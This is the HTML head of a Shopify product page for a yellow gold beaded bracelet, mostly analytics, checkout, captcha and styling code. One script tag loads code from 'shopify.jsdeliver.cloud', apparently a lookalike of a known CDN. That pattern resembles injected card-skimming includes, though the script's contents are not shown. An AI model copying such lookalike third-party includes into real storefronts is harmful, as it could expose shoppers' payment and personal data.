

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alefbet.com/es/products/yellow-gold-3mm-beaded-bracelet
body_size: 81131
content:
<script>/* >> Heatmap.com :: Snippet << */(function (h,e,a,t,m,ap) { (h._heatmap_paq = []).push([ 'setTrackerUrl', (h.heatUrl = e) + a]); h.hErrorLogs=h.hErrorLogs || []; ap=t.createElement('script');  ap.src=h.heatUrl+'preprocessor.min.js?sid='+m;  ap.defer=true; t.head.appendChild(ap); ['error', 'unhandledrejection'].forEach(function (ty) {     h.addEventListener(ty, function (et) { h.hErrorLogs.push({ type: ty, event: et }); }); });})(window,'https://dashboard.heatmap.com/','heatmap.php',document,3810);</script>
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.alefbet.com/es/products/yellow-gold-3mm-beaded-bracelet">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP"></script>
    <script src="//www.alefbet.com/cdn/shop/t/67/assets/secondary.js?v=176493633728047177611741721735" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.alefbet.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1678108612&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet
 &ndash; Alef Bet by Paula</title>

    
      <meta name="description" content="Shop the elegant Yellow Gold Beaded Bracelet (3mm) by Alef Bet. Effortless style, comfortable fit, and water-safe for daily wear. Perfect for stacking!">
    

    

<meta property="og:site_name" content="Alef Bet by Paula">
<meta property="og:url" content="https://www.alefbet.com/es/products/yellow-gold-3mm-beaded-bracelet">
<meta property="og:title" content="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet">
<meta property="og:type" content="product">
<meta property="og:description" content="Shop the elegant Yellow Gold Beaded Bracelet (3mm) by Alef Bet. Effortless style, comfortable fit, and water-safe for daily wear. Perfect for stacking!"><meta property="og:image" content="http://www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191">
  <meta property="og:image:secure_url" content="https://www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="92.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet">
<meta name="twitter:description" content="Shop the elegant Yellow Gold Beaded Bracelet (3mm) by Alef Bet. Effortless style, comfortable fit, and water-safe for daily wear. Perfect for stacking!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="xII9V-eCodUAlrWK3Eqcd0B-jHWB_V-OPbvCtkQF0EA">
<meta name="facebook-domain-verification" content="36t6050xub4h2ufw6n6cy812k463yx">
<meta name="facebook-domain-verification" content="nc7qe22g9q5igizvh2uxkjapew9taj">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1221165123/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="519cd911bf31861c274be82649205825">
<meta id="in-context-paypal-metadata" data-shop-id="1221165123" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.alefbet.com/products/yellow-gold-3mm-beaded-bracelet">
<link rel="alternate" hreflang="es" href="https://www.alefbet.com/es/products/yellow-gold-3mm-beaded-bracelet">
<link rel="alternate" type="application/json+oembed" href="https://www.alefbet.com/es/products/yellow-gold-3mm-beaded-bracelet.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=1221165123" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1221165123,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1221165123","merchantName":"Alef Bet by Paula","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Alef Bet by Paula","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"519cd911bf31861c274be82649205825","betas":["rich-media-storefront-analytics"],"domain":"www.alefbet.com","predictiveSearch":true,"shopId":1221165123,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "alef-bet-jewelry-by-paula.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Shrine Theme (Saksham's Version)","id":148497924345,"schema_name":"Shrine PRO","schema_version":"1.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.alefbet.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BohVdKDy.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_SP2Dd4J3.esm.js"></script>
<script type="module">
  await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BohVdKDy.es.esm.js");
await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_SP2Dd4J3.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZkIGNFf.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_SP2Dd4J3.esm.js"></script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_B_RaUjbl.esm.js"></script>
<script type="module">
  await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZkIGNFf.es.esm.js");
await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_SP2Dd4J3.esm.js");
await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_B_RaUjbl.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DBvmA8A8.es.esm.js","modules/v2/chunk.common_SP2Dd4J3.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_QBy1ENRM.es.esm.js","modules/v2/chunk.common_SP2Dd4J3.esm.js"],"shop-button":["modules/v2/client.shop-button_xWhTL4sy.es.esm.js","modules/v2/chunk.common_SP2Dd4J3.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BohVdKDy.es.esm.js","modules/v2/chunk.common_SP2Dd4J3.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B_CX6lJm.es.esm.js","modules/v2/chunk.common_SP2Dd4J3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CoyE4j4h.es.esm.js","modules/v2/chunk.common_SP2Dd4J3.esm.js"],"pay-button":["modules/v2/client.pay-button_Dufzr0kt.es.esm.js","modules/v2/chunk.common_SP2Dd4J3.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Cd6LuKXg.es.esm.js","modules/v2/chunk.common_SP2Dd4J3.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DxMwKqBj.es.esm.js","modules/v2/chunk.common_SP2Dd4J3.esm.js","modules/v2/chunk.modal_B_RaUjbl.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CCZ7lDEB.es.esm.js","modules/v2/chunk.common_SP2Dd4J3.esm.js","modules/v2/chunk.modal_B_RaUjbl.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DnkryHe7.es.esm.js","modules/v2/client.shop-login-button_CCZ7lDEB.es.esm.js","modules/v2/chunk.common_SP2Dd4J3.esm.js","modules/v2/chunk.modal_B_RaUjbl.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CHh-C8ED.es.esm.js","modules/v2/client.shop-login-button_CCZ7lDEB.es.esm.js","modules/v2/chunk.common_SP2Dd4J3.esm.js","modules/v2/chunk.modal_B_RaUjbl.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CZLL_sxP.es.esm.js","modules/v2/client.shop-login-button_CCZ7lDEB.es.esm.js","modules/v2/chunk.common_SP2Dd4J3.esm.js","modules/v2/chunk.modal_B_RaUjbl.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_O5aFKBqG.es.esm.js","modules/v2/chunk.common_SP2Dd4J3.esm.js","modules/v2/chunk.modal_B_RaUjbl.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_azoecU4h.es.esm.js","modules/v2/chunk.common_SP2Dd4J3.esm.js","modules/v2/chunk.modal_B_RaUjbl.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CLGK-CM6.es.esm.js","modules/v2/chunk.common_SP2Dd4J3.esm.js","modules/v2/chunk.modal_B_RaUjbl.esm.js"],"shop-login":["modules/v2/client.shop-login_CdTAdiB7.es.esm.js","modules/v2/chunk.common_SP2Dd4J3.esm.js","modules/v2/chunk.modal_B_RaUjbl.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZkIGNFf.es.esm.js","modules/v2/chunk.common_SP2Dd4J3.esm.js","modules/v2/chunk.modal_B_RaUjbl.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/69aa5d0f9ecdd7991269fd8acf873c3b9fb550f256bd8ce9face24ee750d0f7e\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=alef-bet-jewelry-by-paula.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":1221165123,"offset":-28800,"reqid":"84644a60-c14b-4075-ab36-58b4e3f68e36-1765707920","pageurl":"www.alefbet.com\/es\/products\/yellow-gold-3mm-beaded-bracelet","u":"93693056b2ac","p":"product","rtyp":"product","rid":1315718201411};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.alefbet.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.alefbet.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.alefbet.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.alefbet.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.alefbet.com/cdn/shop/t/67/compiled_assets/scripts.js?22377"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n4.87bdd914d8a61247b911147ae68e754d695c58a6.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i4.b8fe05e69ee95d5a53155c346957d8cbf5081c1a.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i4.403fe28ee2ea63e142575c0aa47684d65f8c23a0.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i7.52b57f7d7342eb7255084623d98ab83fd96e7f9b.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i7.d5e14ef18a1d4a8ce78a4187580b4eb1759c2eda.woff") format("woff");
}


        :root {
          --font-body-family: "DM Sans", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.5;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 250, 249, 246;
        --color-base-background-2: 239, 237, 232;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 164, 36, 35;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 167, 108, 132;
        --payment-terms-background-color: #faf9f6;

        --gradient-base-background-1: #faf9f6;
        --gradient-base-background-2: #efede8;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: #a76c84;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.0rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.0rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 10px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
